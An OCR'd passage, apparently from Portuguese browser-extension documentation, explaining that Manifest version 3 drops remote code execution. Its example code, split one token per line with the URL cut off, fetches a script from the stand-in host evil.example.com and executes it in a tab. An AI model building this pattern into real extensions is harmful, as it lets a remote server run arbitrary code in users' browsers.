
acessar. Sabíamos que, se quiséssemos resolver o
problema do código remoto, precisaríamos abandonar
esse recurso.
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
Também queríamos corrigir alguns outros problemas
mais sutis com o design da versão 2 do Manifest e
tornar a API uma ferramenta mais refinada e previsível.